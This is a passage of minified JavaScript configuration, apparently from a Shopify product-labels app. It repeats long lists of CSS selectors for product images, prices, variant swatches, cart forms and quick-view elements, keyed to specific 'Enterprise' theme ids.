img","img[srcset*=\"cdn/shop/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"] > [data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","img[src*=\"cdn.shopify.com\"][src*=\"no-image\"]","img[src*=\"cdn/shop/products/\"]",".ga-product_image",".gfqv-product-image"],"media":".card__inner,.spf-product-card__inner","soldOutBadge":".tag.tag--rectangle, .grid-product__tag--sold-out, on-sale-badge","paymentButton":".shopify-payment-button, .product-form--smart-payment-buttons, .lh-wrap-buynow, .wx-checkout-btn","formSelectors":["form.product-form","form.product__form-buttons","form.product_form",".main-product-form","form.t4s-form__product",".product-single__form",".shopify-product-form","#shopify-section-product-template form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not(.form-card)",".ga-products-table li.ga-product",".pf-product-form"],"variantActivator":".product__swatches [data-swatch-option], .product__swatches .swatch--color, .swatch-view-item, variant-radios input, .swatch__container .swatch__option, .gf_swatches .gf_swatch, .product-form__controls-group-options select, ul.clickyboxes li, .pf-variant-select, ul.swatches-select li, .product-options__value, .form-check-swatch, button.btn.swatch select.product__variant, .pf-container a, button.variant.option, ul.js-product__variant--container li, .variant-input, .product-variant > ul > li  ,.input--dropdown, .HorizontalList > li, .product-single__swatch__item, .globo-swatch-list ul.value > .select-option, .form-swatch-item, .selector-wrapper select, select.pf-input, ul.swatches-select > li.nt-swatch.swatch_pr_item, ul.gfqv-swatch-values > li, .lh-swatch-select, .swatch-image, .variant-image-swatch, #option-size, .selector-wrapper .replaced, .regular-select-content > .regular-select-item, .radios--input, ul.swatch-view > li > .swatch-selector ,.single-option-selector, .swatch-element input, [data-product-option], .single-option-selector__radio, [data-index^=\"option\"], .SizeSwatchList input, .swatch-panda input[type=radio], .swatch input, .swatch-element input[type=radio], select[id*=\"product-select-\"], select[id|=\"product-select-option\"], [id|=\"productSelect-product\"], [id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"], .variant-input-wrap input, [data-action=\"select-value\"]","variant":".variant-selection__variants, .formVariantId, .product-variant-id, .product-form__variants, .ga-product_variant_select, select[name=\"id\"], input[name=\"id\"], .qview-variants > select, select[name=\"id[]\"]","variantIdByAttribute":"swatch-current-variant","quantity":".gInputElement, [name=\"qty\"], [name=\"quantity\"]","quantityWrapper":"#Quantity, input.quantity-selector.quantity-input, [data-quantity-input-wrapper], .product-form__quantity-selector, .product-form__item--quantity, .ProductForm__QuantitySelector, .quantity-product-template, .product-qty, .qty-selection, .product__quantity, .js-qty__num","productAddToCartBtnSelectors":[".product-form__cart-submit",".add-to-cart-btn",".product__add-to-cart-button","#AddToCart--product-template","#addToCart","#AddToCart-product-template","#AddToCart",".add_to_cart",".product-form--atc-button","#AddToCart-product",".AddtoCart","button.btn-addtocart",".product-submit","[name=\"add\"]","[type=\"submit\"]",".product-form__add-button",".product-form--add-to-cart",".btn--add-to-cart",".button-cart",".action-button > .add-to-cart","button.btn--tertiary.add-to-cart",".form-actions > button.button",".gf_add-to-cart",".zend_preorder_submit_btn",".gt_button",".wx-add-cart-btn",".previewer_add-to-cart_btn > button",".qview-btn-addtocart",".ProductForm__AddToCart",".button--addToCart","#AddToCartDesk","[data-pf-type=\"ProductATC\"]"],"customAddEl":{"productPageSameLevel":true,"collectionPageSameLevel":true,"cartPageSameLevel":false},"cart":{"buttonOpenCartDrawer":"","drawerForm":".ajax-cart__form, #mini-cart-form, #CartPopup, #rebuy-cart, #CartDrawer-Form, #cart , #theme-ajax-cart, form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])","form":"body, #mini-cart-form","rowSelectors":["gCartItem","flexRow.noGutter","cart__row","line-item","cart-item","cart-row","CartItem","cart-line-item","cart-table tbody tr","container-indent table tbody tr"],"price":"td.cart-item__details > div.product-option"},"collection":{"positionBadgeImageWrapper":"","positionBadgeTitleWrapper":"","positionBadgePriceWrapper":"","notElClass":["cart-item-list__body","product-list","samitaPL-card-list","cart-items-con","boost-pfs-search-suggestion-group","collection","pf-slide","boost-sd__cart-body","boost-sd__product-list","snize-search-results-content","productGrid","footer__links","header__links-list","cartitems--list","Cart__ItemList","minicart-list-prd","mini-cart-item","mini-cart__line-item-list","cart-items","grid","products","ajax-cart__form","hero__link","collection__page-products","cc-filters-results","footer-sect","collection-grid","card-list","page-width","collection-template","mobile-nav__sublist","product-grid","site-nav__dropdown","search__results","product-recommendations","faq__wrapper","section-featured-product","announcement_wrapper","cart-summary-item-container","cart-drawer__line-items","product-quick-add","cart__items","rte","m-cart-drawer__items","scd__items","sf__product-listings","line-item","the-flutes","section-image-with-text-overlay","CarouselWrapper"]},"quickView":{"activator":"a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .product-item__action-button[data-action=\"open-modal\"], .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view, .open-quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button > a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger]","productForm":".qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, #sca-qv-add-item-form, .product-form, #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick-shop-modal form[action*=\"/cart/add\"], #quick-shop-modal form[action*=\"/cart/add\"], .white-popup.quick-view form[action*=\"/cart/add\"], .quick-view form[action*=\"/cart/add\"], [id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"], .quick-shop.active form[action*=\"/cart/add\"], .quick-view-panel form[action*=\"/cart/add\"], .content.product.preview form[action*=\"/cart/add\"], .quickView-wrap form[action*=\"/cart/add\"], .quick-modal form[action*=\"/cart/add\"], #colorbox form[action*=\"/cart/add\"], .product-quick-view form[action*=\"/cart/add\"], .quickform, .modal--quickshop-full, .modal--quickshop form[action*=\"/cart/add\"], .quick-shop-form, .fancybox-inner form[action*=\"/cart/add\"], #quick-view-modal form[action*=\"/cart/add\"], [data-product-modal] form[action*=\"/cart/add\"], .modal--quick-shop.modal--is-active form[action*=\"/cart/add\"]","appVariantActivator":".previewer_options","appVariantSelector":".full_info, [data-behavior=\"previewer_link\"]","appButtonClass":["sca-qv-cartbtn","qview-btn","btn--fill btn--regular"]}}},"integrateApps":["globo.relatedproduct.loaded","globoFilterQuickviewRenderCompleted","globoFilterRenderSearchCompleted","globoFilterRenderCompleted","shopify:block:select","vsk:product:changed","collectionUpdate","cart:updated","cart:refresh","cart-notification:show"],"timeOut":250,"theme_store_id":1657,"theme_name":"Enterprise"};}if (typeof Shopify!= "undefined" && Shopify?.theme?.id == 142105477354) {Samita.ProductLabels.theme = {"selectors":{"product":{"elementSelectors":[".product-top",".Product",".product-detail",".product-page-container","#ProductSection-product-template","#shopify-section-product-template",".product:not(.featured-product,.slick-slide)",".product-main",".grid:not(.product-grid,.sf-grid,.featured-product)",".grid.product-single","#__pf",".gfqv-product-wrapper",".ga-product",".t4s-container",".gCartItem, .flexRow.noGutter, .cart__row, .line-item, .cart-item, .cart-row, .CartItem, .cart-line-item, .cart-table tbody tr, .container-indent table tbody tr"],"elementNotSelectors":[".mini-cart__recommendations-list"],"notShowCustomBlocks":".variant-swatch__item,.swatch-element,.fera-productReviews-review,share-button,.hdt-variant-picker,.col-story-block,.lightly-spaced-row","link":"[samitaPL-product-link], h3[data-href*=\"/products/\"], div[data-href*=\"/products/\"], a[data-href*=\"/products/\"], a.product-block__link[href*=\"/products/\"], a.indiv-product__link[href*=\"/products/\"], a.thumbnail__link[href*=\"/products/\"], a.product-item__link[href*=\"/products/\"], a.product-card__link[href*=\"/products/\"], a.product-card-link[href*=\"/products/\"], a.product-block__image__link[href*=\"/products/\"], a.stretched-link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a.product-grid-item--link[href*=\"/products/\"], a.product-link[href*=\"/products/\"], a.product__link[href*=\"/products/\"], a.full-unstyled-link[href*=\"/products/\"], a.grid-item__link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a[data-product-page-link][href*=\"/products/\"], a[href*=\"/products/\"]:not(.logo-bar__link,.ButtonGroup__Item.Button,.menu-promotion__link,.site-nav__link,.mobile-nav__link,.hero__sidebyside-image-link,.announcement-link,.breadcrumbs-list__link,.single-level-link,.d-none,.icon-twitter,.icon-facebook,.icon-pinterest,#btn,.list-menu__item.link.link--tex,.btnProductQuickview,.index-banner-slides-each,.global-banner-switch,.sub-nav-item-link,.announcement-bar__link,.Carousel__Cell,.Heading,.facebook,.twitter,.pinterest,.loyalty-redeem-product-title,.breadcrumbs__link,.btn-slide,.h2m-menu-item-inner--sub,.glink,.announcement-bar__link,.ts-link,.hero__slide-link)","signal":"[data-product-handle], [data-product-id]","notSignal":":not([data-section-id=\"product-recommendations\"],[data-section-type=\"product-recommendations\"],#product-area,#looxReviews)","priceSelectors":[".product-option .cvc-money","#ProductPrice-product-template",".product-block--price",".price-list","#ProductPrice",".product-price",".product__price—reg","#productPrice-product-template",".product__current-price",".product-thumb-caption-price-current",".product-item-caption-price-current",".grid-product__price,.product__price","span.price","span.product-price",".productitem--price",".product-pricing","div.price","span.money",".product-item__price",".product-list-item-price","p.price",".product-meta__prices","div.product-price","span#price",".price.money","h3.price","a.price",".price-area",".product-item-price",".pricearea",".collectionGrid .collectionBlock-info > p","#ComparePrice",".product--price-wrapper",".product-page--price-wrapper",".color--shop-accent.font-size--s.t--meta.f--main",".ComparePrice",".ProductPrice",".prodThumb .title span:last-child",".price",".product-single__price-product-template",".product-info-price",".price-money",".prod-price","#price-field",".product-grid--price",".prices,.pricing","#product-price",".money-styling",".compare-at-price",".product-item--price",".card__price",".product-card__price",".product-price__price",".product-item__price-wrapper",".product-single__price",".grid-product__price-wrap","a.grid-link p.grid-link__meta",".product__prices","#comparePrice-product-template","dl[class*=\"price\"]","div[class*=\"price\"]",".gl-card-pricing",".ga-product_price-container"],"titleSelectors":[".prod-title",".product-block--title",".product-info__title",".product-thumbnail__title",".product-card__title","div.product__title",".card__heading.h5",".cart-item__name.h4",".spf-product-card__title.h4",".gl-card-title",".ga-product_title"],"imageSelectors":["picture img",".grid_img",".imgWrapper > img",".gitem-img",".card__media img",".image__inner img",".snize-thumbnail",".zoomImg",".spf-product-card__image",".boost-pfs-filter-product-item-main-image",".pwzrswiper-slide > img",".product__image-wrapper img",".grid__image-ratio",".product__media img",".AspectRatio > img",".product__media img",".rimage-wrapper > img",".ProductItem__Image",".img-wrapper img",".aspect-ratio img",".product-card__image-wrapper > .product-card__image",".ga-products_image img",".image__container",".image-wrap .grid-product__image",".boost-sd__product-image img",".box-ratio > img",".image-cell img.card__image","img[src*=\"cdn.shopify.com\"][src*=\"/products/\"]","img[srcset*=\"cdn.shopify.com\"][srcset*=\"/products/\"]","img[data-srcset*=\"cdn.shopify.com\"][data-srcset*=\"/products/\"]","img[data-src*=\"cdn.shopify.com\"][data-src*=\"/products/\"]","img[data-srcset*=\"cdn.shopify.com\"][data-srcset*=\"/products/\"]","img[srcset*=\"cdn.shopify.com\"][src*=\"no-image\"]",".product-card__image > img",".product-image-main .image-wrap",".grid-product__image",".media > img","img[srcset*=\"cdn/shop/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"] > [data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","img[src*=\"cdn.shopify.com\"][src*=\"no-image\"]","img[src*=\"cdn/shop/products/\"]",".ga-product_image",".gfqv-product-image"],"media":".card__inner,.spf-product-card__inner","soldOutBadge":".tag.tag--rectangle, .grid-product__tag--sold-out, on-sale-badge","paymentButton":".shopify-payment-button, .product-form--smart-payment-buttons, .lh-wrap-buynow, .wx-checkout-btn","formSelectors":["form.product-form","form.product__form-buttons","form.product_form",".main-product-form","form.t4s-form__product",".product-single__form",".shopify-product-form","#shopify-section-product-template form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not(.form-card)",".ga-products-table li.ga-product",".pf-product-form"],"variantActivator":".product__swatches [data-swatch-option], .product__swatches .swatch--color, .swatch-view-item, variant-radios input, .swatch__container .swatch__option, .gf_swatches .gf_swatch, .product-form__controls-group-options select, ul.clickyboxes li, .pf-variant-select, ul.swatches-select li, .product-options__value, .form-check-swatch, button.btn.swatch select.product__variant, .pf-container a, button.variant.option, ul.js-product__variant--container li, .variant-input, .product-variant > ul > li  ,.input--dropdown, .HorizontalList > li, .product-single__swatch__item, .globo-swatch-list ul.value > .select-option, .form-swatch-item, .selector-wrapper select, select.pf-input, ul.swatches-select > li.nt-swatch.swatch_pr_item, ul.gfqv-swatch-values > li, .lh-swatch-select, .swatch-image, .variant-image-swatch, #option-size, .selector-wrapper .replaced, .regular-select-content > .regular-select-item, .radios--input, ul.swatch-view > li > .swatch-selector ,.single-option-selector, .swatch-element input, [data-product-option], .single-option-selector__radio, [data-index^=\"option\"], .SizeSwatchList input, .swatch-panda input[type=radio], .swatch input, .swatch-element input[type=radio], select[id*=\"product-select-\"], select[id|=\"product-select-option\"], [id|=\"productSelect-product\"], [id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"], .variant-input-wrap input, [data-action=\"select-value\"]","variant":".variant-selection__variants, .formVariantId, .product-variant-id, .product-form__variants, .ga-product_variant_select, select[name=\"id\"], input[name=\"id\"], .qview-variants > select, select[name=\"id[]\"]","variantIdByAttribute":"swatch-current-variant","quantity":".gInputElement, [name=\"qty\"], [name=\"quantity\"]","quantityWrapper":"#Quantity, input.quantity-selector.quantity-input, [data-quantity-input-wrapper], .product-form__quantity-selector, .product-form__item--quantity, .ProductForm__QuantitySelector, .quantity-product-template, .product-qty, .qty-selection, .product__quantity, .js-qty__num","productAddToCartBtnSelectors":[".product-form__cart-submit",".add-to-cart-btn",".product__add-to-cart-button","#AddToCart--product-template","#addToCart","#AddToCart-product-template","#AddToCart",".add_to_cart",".product-form--atc-button","#AddToCart-product",".AddtoCart","button.btn-addtocart",".product-submit","[name=\"add\"]","[type=\"submit\"]",".product-form__add-button",".product-form--add-to-cart",".btn--add-to-cart",".button-cart",".action-button > .add-to-cart","button.btn--tertiary.add-to-cart",".form-actions > button.button",".gf_add-to-cart",".zend_preorder_submit_btn",".gt_button",".wx-add-cart-btn",".previewer_add-to-cart_btn > button",".qview-btn-addtocart",".ProductForm__AddToCart",".button--addToCart","#AddToCartDesk","[data-pf-type=\"ProductATC\"]"],"customAddEl":{"productPageSameLevel":true,"collectionPageSameLevel":true,"cartPageSameLevel":false},"cart":{"buttonOpenCartDrawer":"","drawerForm":".ajax-cart__form, #mini-cart-form, #CartPopup, #rebuy-cart, #CartDrawer-Form, #cart , #theme-ajax-cart, form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])","form":"body, #mini-cart-form","rowSelectors":["gCartItem","flexRow.noGutter","cart__row","line-item","cart-item","cart-row","CartItem","cart-line-item","cart-table tbody tr","container-indent table tbody tr"],"price":"td.cart-item__details > div.product-option"},"collection":{"positionBadgeImageWrapper":"","positionBadgeTitleWrapper":"","positionBadgePriceWrapper":"","notElClass":["cart-item-list__body","product-list","samitaPL-card-list","cart-items-con","boost-pfs-search-suggestion-group","collection","pf-slide","boost-sd__cart-body","boost-sd__product-list","snize-search-results-content","productGrid","footer__links","header__links-list","cartitems--list","Cart__ItemList","minicart-list-prd","mini-cart-item","mini-cart__line-item-list","cart-items","grid","products","ajax-cart__form","hero__link","collection__page-products","cc-filters-results","footer-sect","collection-grid","card-list","page-width","collection-template","mobile-nav__sublist","product-grid","site-nav__dropdown","search__results","product-recommendations","faq__wrapper","section-featured-product","announcement_wrapper","cart-summary-item-container","cart-drawer__line-items","product-quick-add","cart__items","rte","m-cart-drawer__items","scd__items","sf__product-listings","line-item","the-flutes","section-image-with-text-overlay","CarouselWrapper"]},"quickView":{"activator":"a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .product-item__action-button[data-action=\"open-modal\"], .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view, .open-quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button > a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger]","productForm":".qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, #sca-qv-add-item-form, .product-form, #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick-shop-modal form[action*=\"/cart/add\"], #quick-shop-modal form[action*=\"/cart/add\"], .white-popup.quick-view form[action*=\"/cart/add\"], .quick-view form[action*=\"/cart/add\"], [id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"], .quick-shop.active form[action*=\"/cart/add\"], .quick-view-panel form[action*=\"/cart/add\"], .content.product.preview form[action*=\"/cart/add\"], .quickView-wrap form[action*=\"/cart/add\"], .quick-modal form[action*=\"/cart/add\"], #colorbox form[action*=\"/cart/add\"], .product-quick-view form[action*=\"/cart/add\"], .quickform, .modal--quickshop-full, .modal--quickshop form[action*=\"/cart/add\"], .quick-shop-form, .fancybox-inner form[action*=\"/cart/add\"], #quick-view-modal form[action*=\"/cart/add\"], [data-product-modal] form[action*=\"/cart/add\"], .modal--quick-shop.modal--is-active form[action*=\"/cart/add\"]","appVariantActivator":".previewer_options","appVariantSelector":".full_info, [data-behavior=\"previewer_link\"]","appButtonClass":["sca-qv-cartbtn","qview-btn","btn--fill btn--regular"]}}},"integrateApps":["globo.relatedproduct.loaded","globoFilterQuickviewRenderCompleted","globoFilterRenderSearchCompleted","globoFilterRenderCompleted","shopify:block:select","vsk:product:changed","collectionUpdate","cart:updated","cart:refresh","cart-notification:show"],"timeOut":250,"theme_store_id":1657,"theme_name":"Enterprise"};}if (typeof Shopify!= "undefined" && Shopify?.theme?.id == 142565540074) {Samita.ProductLabels.theme = {"selectors":{"product":{"elementSelectors":[".product-top",".Product",".product-detail",".product-page-container","#ProductSection-product-template","#shopify-section-product-template",".product:not(.featured-product,.slick-slide)",".product-main",".grid:not(.product-grid,.sf-grid,.featured-product)",".grid.product-single","#__pf",".gfqv-product-wrapper",".ga-product",".t4s-container",".gCartItem, .flexRow.noGutter, .cart__row, .line-item, .cart-item, .cart-row, .CartItem, .cart-line-item, .cart-table tbody tr, .container-indent table tbody tr"],"elementNotSelectors":[".mini-cart__recommendations-list"],"notShowCustomBlocks":".variant-swatch__item,.swatch-element,.fera-productReviews-review,share-button,.hdt-variant-picker,.col-story-block,.lightly-spaced-row","link":"[samitaPL-product-link], h3[data-href*=\"/products/\"], div[data-href*=\"/products/\"], a[data-href*=\"/products/\"], a.product-block__link[href*=\"/products/\"], a.indiv-product__link[href*=\"/products/\"], a.thumbnail__link[href*=\"/products/\"], a.product-item__link[href*=\"/products/\"], a.product-card__link[href*=\"/products/\"], a.product-card-link[href*=\"/products/\"], a.product-block__image__link[href*=\"/products/\"], a.stretched-link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a.product-grid-item--link[href*=\"/products/\"], a.product-link[href*=\"/products/\"], a.product__link[href*=\"/products/\"], a.full-unstyled-link[href*=\"/products/\"], a.grid-item__link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a[data-product-page-link][href*=\"/products/\"], a[href*=\"/products/\"]:not(.logo-bar__link,.ButtonGroup__Item.Button,.menu-promotion__link,.site-nav__link,.mobile-nav__link,.hero__sidebyside-image-link,.announcement-link,.breadcrumbs-list__link,.single-level-link,.d-none,.icon-twitter,.icon-facebook,.icon-pinterest,#btn,.list-menu__item.link.link--tex,.btnProductQuickview,.index-banner-slides-each,.global-banner-switch,.sub-nav-item-link,.announcement-bar__link,.Carousel__Cell,.Heading,.facebook,.twitter,.pinterest,.loyalty-redeem-product-title,.breadcrumbs__link,.btn-slide,.h2m-menu-item-inner--sub,.glink,.announcement-bar__link,.ts-link,.hero__slide-link)","signal":"[data-product-handle], [data-product-id]","notSignal":":not([data-section-id=\"product-recommendations\"],[data-section-type=\"product-recommendations\"],#product-area,#looxReviews)","priceSelectors":[".product-option .cvc-money","#ProductPrice-product-template",".product-block--price",".price-list","#ProductPrice",".product-price",".product__price—reg","#productPrice-product-template",".product__current-price",".product-thumb-caption-price-current",".product-item-caption-price-current",".grid-product__price,.product__price","span.price","span.product-price",".productitem--price",".product-pricing","div.price","span.money",".product-item__price",".product-list-item-price","p.price",".product-meta__prices","div.product-price","span#price",".price.money","h3.price","a.price",".price-area",".product-item-price",".pricearea",".collectionGrid .collectionBlock-info > p","#ComparePrice",".product--price-wrapper",".product-page--price-wrapper",".color--shop-accent.font-size--s.t--meta.f--main",".ComparePrice",".ProductPrice",".prodThumb .title span:last-child",".price",".product-single__price-product-template",".product-info-price",".price-money",".prod-price","#price-field",".product-grid--price",".prices,.pricing","#product-price",".money-styling",".compare-at-price",".product-item--price",".card__price",".product-card__price",".product-price__price",".product-item__price-wrapper",".product-single__price",".grid-product__price-wrap","a.grid-link p.grid-link__meta",".product__prices","#comparePrice-product-template","dl[class*=\"price\"]","div[class*=\"price\"]",".gl-card-pricing",".ga-product_price-container"],"titleSelectors":[".prod-title",".product-block--title",".product-info__title",".product-thumbnail__title",".product-card__title","div.product__title",".card__heading.h5",".cart-item__name.h4",".spf-product-card__title.h4",".gl-card-title",".ga-product_title"],"imageSelectors":["picture img",".grid_img",".imgWrapper > img",".gitem-img",".card__media img",".image__inner img",".snize-thumbnail",".zoomImg",".spf-product-card__image",".boost-pfs-filter-product-item-main-image",".pwzrswiper-slide > img",".product__image-wrapper img",".grid__image-ratio",".product__media img",".AspectRatio > img",".product__media img",".rimage-wrapper > img",".ProductItem__Image",".img-wrapper img",".aspect-ratio img",".product-card__image-wrapper > .product-card__image",".ga-products_image img",".image__container",".image-wrap .grid-product__image",".boost-sd__product-image img",".box-ratio > img",".image-cell img.card__image","img[src*=\"cdn.shopify.com\"][src*=\"/products/\"]","img[srcset*=\"cdn.shopify.com\"][srcset*=\"/products/\"]","img[data-srcset*=\"cdn.shopify.com\"][data-srcset*=\"/products/\"]","img[data-src*=\"cdn.shopify.com\"][data-src*=\"/products/\"]","img[data-srcset*=\"cdn.shopify.com\"][data-srcset*=\"/products/\"]","img[srcset*=\"cdn.shopify.com\"][src*=\"no-image\"]",".product-card__image > img",".product-image-main .image-wrap",".grid-product__image",".media > img","img[srcset*=\"cdn/shop/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"] > [data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","img[src*=\"cdn.shopify.com\"][src*=\"no-image\"]","img[src*=\"cdn/shop/products/\"]",".ga-product_image",".gfqv-product-image"],"media":".card__inner,.spf-product-card__inner","soldOutBadge":".tag.tag--rectangle, .grid-product__tag--sold-out, on-sale-badge","paymentButton":".shopify-payment-button, .product-form--smart-payment-buttons, .lh-wrap-buynow, .wx-checkout-btn","formSelectors":["form.product-form","form.product__form-buttons","form.product_form",".main-product-form","form.t4s-form__product",".product-single__form",".shopify-product-form","#shopify-section-product-template form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not(.form-card)",".ga-products-table li.ga-product",".pf-product-form"],"variantActivator":".product__swatches [data-swatch-option], .product__swatches .swatch--color, .swatch-view-item, variant-radios input, .swatch__container .swatch__option, .gf_swatches .gf_swatch, .product-form__controls-group-options select, ul.clickyboxes li, .pf-variant-select, ul.swatches-select li, .product-options__value, .form-check-swatch, button.btn.swatch select.product__variant, .pf-container a, button.variant.option, ul.js-product__variant--container li, .variant-input, .product-variant > ul > li  ,.input--dropdown, .HorizontalList > li, .product-single__swatch__item, .globo-swatch-list ul.value > .select-option, .form-swatch-item, .selector-wrapper select, select.pf-input, ul.swatches-select > li.nt-swatch.swatch_pr_item, ul.gfqv-swatch-values > li, .lh-swatch-select, .swatch-image, .variant-image-swatch, #option-size, .selector-wrapper .replaced, .regular-select-content > .regular-select-item, .radios--input, ul.swatch-view > li > .swatch-selector ,.single-option-selector, .swatch-element input, [data-product-option], .single-option-selector__radio, [data-index^=\"option\"], .SizeSwatchList input, .swatch-panda input[type=radio], .swatch input, .swatch-element input[type=radio], select[id*=\"product-select-\"], select[id|=\"product-select-option\"], [id|=\"productSelect-product\"], [id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"], .variant-input-wrap input, [data-action=\"select-value\"]","variant":".variant-selection__variants, .formVariantId, .product-variant-id, .product-form__variants, .ga-product_variant_select, select[name=\"id\"], input[name=\"id\"], .qview-variants > select, select[name=\"id[]\"]","variantIdByAttribute":"swatch-current-variant","quantity":".gInputElement, [name=\"qty\"], [name=\"quantity\"]","quantityWrapper":"#Quantity, input.quantity-selector.quantity-input, [data-quantity-input-wrapper], .product-form__quantity-selector, .product-form__item--quantity, .ProductForm__QuantitySelector, .quantity-product-template, .product-qty, .qty-selection, .product__quantity, .js-qty__num","productAddToCartBtnSelectors":[".product-form__cart-submit",".add-to-cart-btn",".product__add-to-cart-button","#AddToCart--product-template","#addToCart","#AddToCart-product-template","#AddToCart",".add_to_cart",".product-form--atc-button","#AddToCart-product",".AddtoCart","button.btn-addtocart",".product-submit","[name=\"add\"]","[type=\"submit\"]",".product-form__add-button",".product-form--add-to-cart",".btn--add-to-cart",".button-cart",".action-button > .add-to-cart","button.btn--tertiary.add-to-cart",".form-actions > button.button",".gf_add-to-cart",".zend_preorder_submit_btn",".gt_button",".wx-add-cart-btn",".previewer_add-to-cart_btn > button",".qview-btn-addtocart",".ProductForm__AddToCart",".button--addToCart","#AddToCartDesk","[data-pf-type=\"ProductATC\"]"],"customAddEl":{"productPageSameLevel":true,"collectionPageSameLevel":true,"cartPageSameLevel":false},"cart":{"buttonOpenCartDrawer":"","drawerForm":".ajax-cart__form, #mini-cart-form, #CartPopup, #rebuy-cart, #CartDrawer-Form, #cart , #theme-ajax-cart, form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])","form":"body, #mini-cart-form","rowSelectors":["gCartItem","flexRow.noGutter","cart__row","line-item","cart-item","cart-row","CartItem","cart-line-item","cart-table tbody tr","container-indent table tbody tr"],"price":"td.cart-item__details > div.product-option"},"collection":{"positionBadgeImageWrapper":"","positionBadgeTitleWrapper":"","positionBadgePriceWrapper":"","notElClass":["cart-item-list__body","product-list","samitaPL-card-list","cart-items-con","boost-pfs-search-suggestion-group","collection","pf-slide","boost-sd__cart-body","boost-sd__product-list","snize-search-results-content","productGrid","footer__links","header__links-list","cartitems--list","Cart__ItemList","minicart-list-prd","mini-cart-item","mini-cart__line-item-list","cart-items","grid","products","ajax-cart__form","hero__link","collection__page-products","cc-filters-results","footer-sect","collection-grid","card-list","page-width","collection-template","mobile-nav__sublist","product-grid","site-nav__dropdown","search__results","product-recommendations","faq__wrapper","section-featured-product","announcement_wrapper","cart-summary-item-container","cart-drawer__line-items","product-quick-add","cart__items","rte","m-cart-drawer__items","scd__items","sf__product-listings","line-item","the-flutes","section-image-with-text-overlay","CarouselWrapper"]},"quickView":{"activator":"a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .product-item__action-button[data-action=\"open-modal\"], .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view, .open-quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button > a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger]","productForm":".qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, 